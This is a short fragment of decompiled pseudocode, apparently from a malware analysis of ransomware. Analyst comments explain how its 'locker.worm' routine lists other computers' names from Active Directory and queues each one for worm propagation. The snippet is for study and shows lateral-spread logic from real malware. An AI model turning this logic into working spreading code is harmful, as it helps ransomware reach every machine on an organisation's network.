 v5 = (pContainerToSearch->lpVtbl->GetColumn)(pContainerToSearch, hSearch, L"name", &pSearchColumn);
if ( !v5 )
{
  if ( pSearchColumn.dwADsType == ADSTYPE_CASE_IGNORE_STRING )// The string is of the case-insensitive type.
  {
    for ( i = 0i64; i < pSearchColumn.dwNumValues; i = (i + 1) )// loop through all ADSVALUE structs
    {
      DN_PC_name = clone_string_to_heap_buffer(pSearchColumn.pADsValues[i].DNString);// extract DN string of another PC
      DN_PC_name_1 = DN_PC_name;
      if ( DN_PC_name )
      {
        if ( !set_up_worm_struct_func(worm_struct, v8, DN_PC_name) )
        {
          w_output_string_format(3i64, L"[ERROR] locker.worm > execute pcname=%s\r\n", DN_PC_name_1);
          v10 = GetProcessHeap();
          HeapFree(v10, 0, DN_PC_name_1);
        }
      }
      else
      {
        w_output_string_format(3i64, L"[ERROR] locker.worm > memclose pcname=%s\r\n", 0i64);
      }
    }
  }
  (pContainerToSearch->lpVtbl->FreeColumn)(pContainerToSearch, &pSearchColumn);
}
return v5;